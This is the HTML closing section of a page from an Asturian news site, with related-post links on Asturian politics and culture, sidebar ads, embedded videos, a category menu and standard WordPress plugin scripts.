 	<h3 class="rd-title"><a href="https://www.infoasturies.com/es/2021/11/26/lorenzo-novo-mier-resena-historica-de-la-asturfobia/">Lorenzo Novo Mier: Reseña histórica de la asturfobia</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-21842 post type-post status-publish format-standard has-post-thumbnail hentry category-visto-en-las-redes">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/es/2021/08/16/otra-vez-toros-en-la-antitaurina-asturies/">
                <img width="400" height="300" src="https://www.infoasturies.com/wp-content/uploads/2021/08/313148_10151317771114409_423950208_n-400x300.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.infoasturies.com/wp-content/uploads/2021/08/313148_10151317771114409_423950208_n-400x300.jpg 400w, https://www.infoasturies.com/wp-content/uploads/2021/08/313148_10151317771114409_423950208_n-100x75.jpg 100w, https://www.infoasturies.com/wp-content/uploads/2021/08/313148_10151317771114409_423950208_n-160x120.jpg 160w, https://www.infoasturies.com/wp-content/uploads/2021/08/313148_10151317771114409_423950208_n-280x210.jpg 280w" sizes="(max-width: 400px) 100vw, 400px" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/es/2021/08/16/otra-vez-toros-en-la-antitaurina-asturies/">Otra vez toros en la antitaurina Asturies</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                	                
				</div>
			</aside>
   		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://infoasturies.com/tienda/es/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2019/02/Tienda-infoasturies-3.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://www.infoasturies.com/as/Xixon%20100/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/12/Xixón-100.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="text-3" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Vidios</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><p>
<iframe src="https://www.youtube.com/watch?v=JJk_68yQRS8"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
</p>
<p><iframe src="https://www.facebook.com/AndechaAstur/videos/331291644657779"
frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br /></p>
</div>
		</aside></div><div id="text-10" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Webs amigues</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"></div>
		</aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.enredando.info"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/08/banner-reino-enredando-publisher.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.lesfartures.com/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/09/LogoLesFartures.png" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://es.jooble.org/trabajo/asturias?main"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2018/06/jooble.png" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="categories-2" class="widget  widget_categories"><div class="rd-title-box" ><h4><a>Estayes</a></h4></div><aside class="widget-container rd-post-background">
			<ul>
					<li class="cat-item cat-item-45"><a href="https://www.infoasturies.com/es/category/asturias/">Asturies</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.infoasturies.com/es/category/concejos/">Concejos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.infoasturies.com/es/category/cultura-es/">Cultura</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.infoasturies.com/es/category/deportes/">Deportes</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.infoasturies.com/es/category/economia-es/">Economía</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.infoasturies.com/es/category/infantil-y-juvenil/">Infantil y juvenil</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.infoasturies.com/es/category/medio-ambiente/">Medio Ambiente</a>
</li>
	<li class="cat-item cat-item-10197"><a href="https://www.infoasturies.com/es/category/mujer/">Mujer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.infoasturies.com/es/category/mundo/">Mundo</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.infoasturies.com/es/category/opinion-es/">Opinion</a>
</li>
	<li class="cat-item cat-item-10698"><a href="https://www.infoasturies.com/es/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.infoasturies.com/es/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.infoasturies.com/es/category/sociedadlaboral/">Sociedad/Laboral</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://www.infoasturies.com/es/category/visto-en-las-redes/">Visto en las redes</a>
</li>
			</ul>

			</aside></div></section></div>
            </div>
 
	
</div> 
  </div>  

<div class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer rd-center"> 
  	
			                
							<section class="rd-sid-1-4 rd-sidebar">
					<div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3>Col sofitu de la Conseyería de Cultura, Política Llingüística y Turismu</font>
<br><img src="https://www.infoasturies.com/wp-content/uploads/2021/04/logo_conseyeria_2021_300x160.jpg"></center></div></aside></div>				</section>
			                
			                 
			                 
			 
 		</div>
	</div> 
</div>
</div> 
     
<footer>
</footer>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.infoasturies.com/as/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infoasturies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696923728' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-10 12:37:03+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='mc.mcjs-js-extra'>
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"New tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.20' id='mc.mcjs-js'></script>
  
</body>
</html>
